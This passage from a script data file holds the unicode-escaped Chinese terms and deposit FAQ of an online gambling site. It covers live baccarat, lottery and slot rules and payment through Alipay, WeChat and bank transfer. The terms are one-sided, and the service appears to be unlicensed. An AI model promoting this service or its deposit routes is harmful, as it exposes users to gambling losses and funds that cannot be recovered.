\u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u70b9\u70b9\u68cb\u724c\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u70b9\u70b9\u68cb\u724c\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}],this.deposit=[{title:"\u6709\u54ea\u4e9b\u5b58\u6b3e\u9014\u5f84\uff1f",content:[{text:"\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u56db\u79cd\u65b9\u5f0f\u5165\u6b3e:",children:["1.\u652f\u4ed8\u5b9d\u652f\u4ed8\uff1b","2.\u5feb\u901f\u5165\u6b3e\uff1b","3.\u5fae\u4fe1\u626b\u7801\uff1b","4.\u652f\u4ed8\u5b9d\u626b\u7801\u3002"]},{text:"\u6ce8\uff1a\u9009\u62e9\u5feb\u901f\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5bfc\u81f4\u516c\u53f8\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01"}]},{title:"\u5b58\u6b3e\u672a\u5230\u8d26\u5982\u4f55\u5904\u7406\uff1f",content:[{text:"\u7531\u4e8e\u8de8\u884c\u6c47\u6b3e\u7684\u5230\u8d26\u65f6\u95f4\u662f\u53d6\u51b3\u94f6\u884c\u65b9\u9762\u529e\u7406\u901f\u5ea6\uff0c\u4e00\u822c\u90fd\u662f\u67091-8\u5c0f\u65f6\u7684\u5230\u8d26\u65f6\u95f4\uff0c\u8bf7\u60a8\u8010\u5fc3\u7b49\u5f85\u3002\u5982\u679c\u5df2\u6210\u529f\u6c47\u6b3e\uff0c\u53ef\u80fd\u662f\u7531\u4e8e\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fd8\u6ca1\u6709\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u9ebb\u70e6\u53d1\u9001\u5c0f\u7968\u7684\u626b\u63cf\u4ef6\u6216\u662f\u6e05\u6670\u7167\u7247\uff08\u5982\u679c\u662f\u7f51\u94f6\u6c47\u6b3e\u8bf7\u53d1\u9001\u6c47\u6b3e\u56de\u5355\u7684\u622a\u56fe\uff09\u7ed9\u6211\u4eec\uff0c\u6211\u4eec\u4f1a\u9a6c\u4e0a\u4e3a\u60a8\u63d0\u4ea4\u5230\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fdb\u884c\u67e5\u8be2\u3002"}]},{title:"\u5b58\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u70b9\u70b9\u68cb\u724c\u63a5\u6536\u5feb\u901f\u5165\u6b3e\uff08\u5305\u542b\u652f\u4ed8\u5b9d\u8f6c\u8d26\u3001\u94f6\u884c\u8f6c\u8d26\u3001\u94f6\u884c\u5b58\u6b3e\u3001\u94f6\u884c\u67dc\u53f0\u5b58\u6b3e\u3001ATM\u673a\u81ea\u52a8\u8f6c\u8d26\u7b49\uff09\u3001\u5728\u7ebf\u652f\u4ed8\u3001\u5fae\u4fe1\u626b\u7801\u3001\u652f\u4ed8\u5b9d\u626b\u7801\u7b49\u65b9\u5f0f\u3002\u5f53\u60a8\u901a\u8fc7\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u3001\u7f51\u94f6\u3001ATM\u65b9\u5f0f\u5b58\u6b3e\u6210\u529f\u540e\uff0c\u5b58\u6b3e\u624b\u7eed\u91d1\u989d\u7531\u70b9\u70b9\u68cb\u724c\u627f\u62c5\uff0c\u8ba9\u60a8\u5b58\u6b3e\u65e0\u5fe7\u3002\u4f7f\u7528\u67dc\u53f0\u5b58\u6b3e\u7684\u5ba2\u6237\u9009\u62e9\u6536\u6b3e\u65b9\u652f\u4ed8\u5c06\u4e0d\u4eab\u53d7\u5b58\u6b3e\u624b\u7eed\u8d39\u56de\u9988\u3002"}]},{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\